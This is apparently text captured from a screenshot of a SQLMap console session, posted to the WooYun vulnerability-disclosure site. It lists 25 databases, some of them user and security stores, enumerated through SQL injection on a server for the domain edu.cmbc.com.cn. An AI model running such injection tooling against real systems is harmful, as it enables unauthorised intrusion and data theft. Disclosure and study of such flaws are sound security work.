 管理员: SQLMap
[09:26:27] [INFO] retrieved: master
[09:26:52] [INFO] retrieved: model
[09:27:17] [INFO] retrieved: mp_resources
[09:28:23] [INFO] retrieved: msdb
[09:28:48] [INFO] retrieved: pingtest
[09:29:37] [INFO] retrieved: ReportServer
[09:30:38] [INFO] retrieved: ReportServerTempDB
[09:32:10] [INFO] retrieved: RpBeisen360
[09:33:10] [INFO] retrieved: tempdb
[09:33:41] [INFO] retrieved: test
[09:34:02] [INFO] retrieved: TRSEKPV70
[09:34:41] [INFO] retrieved: wizbank
available databases [25]:
[*] apadlibrary
[*] Beisen36008
[*] BeisenCompetencyLib
[*] BeisenDefinition
[*] BeisenMessage
[*] BeisenReportEngine
[*] BeisenTenantSecurity
[*] BeisenUser
[*] BeisenUserSecurity
[*] BIReportCenter
[*] cmbc_weixin
[*] examData
[*] knowledgeManage
[*] master
[*] model
[*] mp_resources
[*] msdb
[*] pingtest
[*] ReportServer
[*] ReportServerTempDB
[*] RpBeisen360
[*] tempdb
[*] test
[*] TRSEKPV70
[*] wizbank
[09:35:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\edu.cmbc.com.cn'
[*] shutting down at 09:35:12
www.wooyun.org